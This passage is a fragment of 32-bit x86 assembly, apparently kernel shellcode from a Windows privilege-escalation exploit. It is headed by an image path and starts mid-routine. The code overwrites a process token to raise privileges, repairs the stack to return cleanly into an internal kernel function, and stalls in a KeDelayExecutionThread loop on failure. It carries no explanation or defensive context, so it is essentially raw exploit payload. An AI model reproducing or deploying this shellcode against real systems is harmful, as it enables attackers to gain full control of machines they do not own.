 mov eax, ds:offset_to_token
or esi, 7
mov [ebp+eax+0], esi ; replace original Token
loc_AE1F80:
popa
mov ebp, esp
add ebp, ds:stack_fix ; we will get internal_func_a frame
push dword ptr [ebp+4] ; we will get the return address from internal_func_a
call find_return_addres ; find return address of internal_func_b
test eax, eax
jz short fail
push eax
xor eax, eax
retn
fail:
mov eax, esp
push eax
push 0
push 0
mov dword ptr [esp+0Ch], 73EC2000h
mov [esp+0Ch+arg_0], 0FFFFE351h
call ds:KeDelayExecutionThread
jmp short fail
shellcode_32bit endp